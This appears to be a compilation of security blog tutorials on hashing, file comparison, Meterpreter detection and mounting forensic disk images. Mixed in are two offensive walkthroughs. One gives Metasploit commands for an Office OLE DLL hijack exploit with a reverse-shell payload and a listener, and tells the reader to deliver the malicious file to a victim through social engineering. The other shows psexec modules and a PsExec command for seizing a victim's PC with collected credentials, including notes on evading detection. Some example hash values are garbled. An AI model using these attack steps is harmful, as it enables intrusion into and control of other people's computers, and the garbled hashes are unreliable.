Beginner Guide to Understand Hashing in Cryptography

Cryptography is conversion of plain readable text into unreadable form. In cryptography first the data is converted into cipher text (that is encryption) and then the cipher text is converted back into readable form (that is decryption). Cryptography basically works on the concept of encryption and decryption. Encryption and decryption should not be confused with encoding and decoding, in which data is converted from one form to another but is not deliberately altered so as to conceal its content. Encryption is achieved through the algorithms. These algorithms are works with logic, mathematic calculations and its complexities.
Hash Function is most important function in Cryptography. A hash means a 1 to 1 relationship between data. This is a common data type in languages, although sometimes it’s called a dictionary. A hash algorithm is a way to take an input and always have the same output, otherwise known as a 1 to 1 function. An ideal hash function is when this same process always yields a unique output. So you can tell someone, here is a file, and here is its md5 hash. If the file has been corrupted during then the md5 hash will be a different value.
In practice, a hash function will always produce a value of the same size, for instance md5 () is will always return 128bits no matter the size of the input. This makes a 1 to 1 relationship impossible. A cryptographic hash function takes extra precautions in making it difficult to produce 2 different inputs with the same output, this is called a collision. It also makes it difficult to reverse the function. Hash functions are used for password storage because if an attacker where to obtain the password's hash then it forces the attacker to break the hash before he can use it to login. To break hashes, attackers will take a word list or an English dictionary and find all of the corresponding hash values and then iterate though the list for each password looking for a match.
md5 (), sha0 and sha1 () are all vulnerable to a hash collision attacks and should never be used for anything security related. Instead any member of the sha-2 family, such as sha-256 should be used.
To calculate Hash Value, we will use Hash Calculator. Install Hash Calculator from --> http://www.slavasoft.com/hashcalc/
Hash function plays major role in hacking/forensic world because it helps us to know whether a particular file has changed or not. You can also calculate hash value of your computer and know if anyone has made any kind of changes.


To calculate hash value open Hash Calculator.


Now browse the file of which you want to calculate the hash value. And click on Calculate.


After clicking on calculate it will give too hash values using four different hashing algorithms i.e MD5, SHA1, RIPEMD160, CRC32. You can check other boxes too if you want to use those algorithms to calculate hash value.
This way Hash calculator helps us to know the hash value. Now if there are any changes made in this file, the hash value will change too.
Once I calculated the hash value above i made some changes in the file and calculated the hash value again with the same method and as a result the hash value was changed.


 Now, we have two hash values. Let us compare both of these values of MD5. The value of first file is 1110808875326e25dl93e4ee096afaf1 and the value of other file is fb9d53883f302d78c978a583e8a85.
Seeing these two values of MD5 of the same file we can conclude that some changes are made. Because even slightest difference will change the hash value.
But now the main question is how to detect this change because a file can be of 1TB too. Also imagine that you are sending a harddisk full of important documents to someone and there is a huge possibility that someone can bribe the sender and make changes in your documents. So how can you detect these changes?
The answer is very simple --> Compare it! This tool helps us achieve our goal which is to detect the change.
Download Compare it! From -->http://www.grigsoft.com/wincmp3.htm
Open Compare it!


Click file and a drop menu will appear. Select compare files option.


A Dialogue box will open which will ask you to choose the files that you want to compare. Click on Browse button and select your file. And click on Open.


It will show you the changes by highlighting them with green color and the red color will tell the exact change as shown below:


So, in such way you can protect your sensitive data and detect the crime done too. 

Hack Remote Windows PC using Office OLE Multiple DLL Side Loading Vulnerabilities

Multiple DLL side loading vulnerabilities were found in various COM components. These issues can be exploited by loading various these components as an embedded OLE object. When we instantiate a vulnerable object, Windows will try to load one or more DLLs from the current working directory. If an attacker convinces the victim to open a specially crafted (Office) document from a directory also containing the attacker's DLL file, it is possible to execute arbitrary code with the privileges of the target user. This can potentially result in the attacker taking complete control of the affected system.

Exploit Targets
MS Office 2007
MS Office 2010

Requirement
Attacker: kali Linux
Victim PC: Windows 7


Open Kali terminal type msfconsole


Now type use exploit/windows/fileformat/office_ole_multiple_dll_hijack
msf exploit (office_ole_multiple_dll_hijack)>set payload windows/meterpreter/reverse_tcp
msf exploit (office_ole_multiple_dll_hijack)>set lhost 192.168.0.105 (IP of Local Host)
msf exploit (office_ole_multiple_dll_hijack)>exploit  


After we successfully generate the malicious dll and ppsx File, it will stored on your local computer

/root/.msf4/local


COMServices.ppsx is the file that you will zip and send to victim using various Social Engineering Technique that we have studied in previous articles.


Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.105
exploit

Now send your malicious PPT files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer

How to Detect Meterpreter in Your PC

Anti-metasploit is an article to know about how can you detect if you are hacked by someone through metasploit or not. Today, most of the time we stumble upon the ways about how we can be hacked or how to hack someobe but no one tells you that how to detect if you are hacked.
So, therefore, in this article we will learn how to detect of you are hacked someone through metasploit. And to this there are two tools :

·         Antipwny
·         Antimeter
Both of these tools will help us to acheive our goal. These tools help you kill the meterpreter session that your hacker has gained. You can download these tools from --> http://www88.zippyshare.com/v/t6FjCuTR/file.html

Antipwny

When you will double click on the software, a daiogue box will open and it will show the meterpreter file running in your computer as show : 


Now, right click on the process and select kill process option.


And so you can detect the file and stop it too in just two simple steps.

Antimeter
When you open this software, it will scan the whole computer and it show the virus containing file. Also, it will ask you to kill the process or not. So, you type y for yes and the process will die.


Thus, the ways to detect if you have been hacked. These tools does not only allow us to detect the file but helps us to kill it also that too in two simple steps. When the steps are completed your hacker will loose the session making you safe and secure. So go on and raise your head against these exploiting hackers.

3 Ways to Mount a RAW Image in Windows

In Forensic, to investigate a hard drive or disks we always make a forensic image. A Forensic Image is a forensically sound and complete copy of a hard drive or other digital media, generally intended for use as evidence. Copies include unallocated space, slack space, and boot record.  Many computer forensic programs, especially the all-in-one suites, use their own file formats to store information. These images are stored in a format of RAW file or AFF or E01.

RAW Image Format: This format is a RAW bit-by-bit copy of the original. It is often accompanied by Meta data stored in separate formats. This Image Format is most common used and is read by every Forensic tool in the industry.

Once the RAW image is created, it can't be read unless it is mounted by a tool. Mount is the process that will take the raw logical image and mount it onto a specified directory of choice to be able to examine the contents of that image. The image has to include be a recognizable file system as a partition. This makes invocation of the command interesting as the raw image is a physical disk image and not a specific partition of a file system.

Mount an image for a read-only view that leverages to see the content of the image exactly as the user saw it on the original drive.


There are various methods to mount a RAW file. But before we learn how to mount our RAW files, just have look on your my computer so that you can have a idea about how many drives you have before mounting a RAW file. For instance, following is the image of my computer of my PC:


Now, Let us have a look on these methods :

Forensic Tool Kit Imager

FTK Imager (version - 3.4.2) is tool introduced by Access Data which is used to preview data. It is also an imaging tool that lets us acquire in a forensically sound way. FTK helps us to create forensic images, Mount an image for a read-only view, Create hashes of files, etc and right now we will focus on its Mount function. To mount a RAW image file via FTK, first of all download FTK from --> http://accessdata.com/product-download/digital-forensics/ftk-imager-version-3.4.2
Now that FTK is downloaded and installed, open it and click on Files on the menu bar. A drop down menu will appear, from this menu click on Image Mounting.


A dialogue box will open now. Give the path of RAW file in Image File option and click on Mount button.


Once you click on Mount button your image will be mounted and you can see result in Mapped images:


OSFMount
OSFMount (version - 1.5.1015) is software by PassMark Software’s. It helps you mount your image files even your hard disk image file in windows with a drive letter. You can then analyze the disk image files further. For your original files not to be altered, the image files are mounted as read only by default. Download this software from --> http://www.osforensics.com/tools/mount-disk-images.html

Open OSFMount after the instalation is completed open it:


Go to File menu and select Mount new virtual disk option.


Dialogues will open; here give the path of your image file under the heading Image file and click on OK.


You can see in the following image that your RAW image will be mounted as a result:


Mount Image Pro
Get Data is a software development company that has launched Mount Image Pro (version - 6). It is a computer forensic tool which enables us to mount an image for forensic purpose. You can download this software from http://www.mountimage.com/
Open the software after its installation.


Go to File menu and click on Mount Image File.


A dialogue box will open and select your image file from it.


And then another dialogue box will open informing you with all the details. Click on OK.


It will further show you the progress in another dialogue box.


And as the outcome you can see that your image file will mount as shown in following image:


Now, as i had asked you to check you’re my computer before mounting the image, similarly, you can again check my computer and you will an extra drive as shown below:

4 ways to Connect Remote PC using SMB Port

To understand what is SMB protocol, click here
To know how collect username and passwords to your remote host via SMB protocol, click here
In this article, we will learn how to exploit your remote PC once you have collected username and password to your victim's PC. There are four ways to do so and they all are listed below:
Microsoft Windows Authenticated User Code Execution

This module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the "psexec" utility provided by SysInternals. This module is now able to clean up after itself. The service created by this tool uses a randomly chosen name and description.

msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set rhost 192.168.0.104
msf exploit(psexec) > set rport 445
msf exploit(psexec) > set smbuser administrator
msf exploit(psexec) > set smbpass Ignite@123
msf exploit(psexec) > exploit

Here,

rhost --> IP of victim PC
rport --> port through which we are attacking
smbuser --> username

smbpass --> password


Once the commands run you will gain a meterpreter session of your victim's PC and so you can access it as you want.

Microsoft Windows Authenticated Powershell Command Execution

This module uses a valid administrator username and password to execute a powershell payload using a similar technique to the "psexec" utility provided by SysInternals. The payload is encoded in base64 and executed from the commandline using the –encoded command flag. Using this method, the payload is never written to disk, and given that each payload is unique, is less prone to signature based detection. A persist option is provided to execute the payload in a while loop in order to maintain a form of persistence. In the event of a sandbox observing PSH execution, a delay and other obfuscation may be added to avoid detection. In order to avoid interactive process notifications for the current user, the psh payload has been reduced in size and wrapped in a powershell invocation which hides the window entirely.

msf > use exploit/windows/smb/psexec_psh
msf exploit(psexec_psh) > set rhost 192.168.0.104
msf exploit(psexec_psh) > set rport 445
msf exploit(psexec_psh) > set smbuser administrator
msf exploit(psexec_psh) > set smbpass Ignite@123
msf exploit(psexec_psh) > exploit


Once again as the commands run you will gain a meterpreter sesion of victim's PC. And therefore, you can do as you desire.

Atelier Web Remote Commander
This is graphical software that let us gain control of victim's PC that too quite easily.
Once you have open the software give the IP address of your victim's PC in remote host box along with the username and password in their respective boxes. And then click on connect; the whole victim's PC's screen will appear on your Desktop and you will have pretty good view of what your victim is doing.


Psexec.exe
Psexec.exe is software that helps us to access other computers in a network. This software directly takes us to the shell of the remote PC with advantage of doing nothing manually. Download this software from --> http://download.sysinternals.com/files/PSTools.zip.
Unzip the file once you have downloaded it. Go to you command prompt and type:
\\192.168.0.106 -u administrator -p Ignite@123 cmd
Here,
192.168.0.106 --> is the IP of remoste host
-u --> denotes username
-p --> denotes password
cmd --> to enter victim's command prompt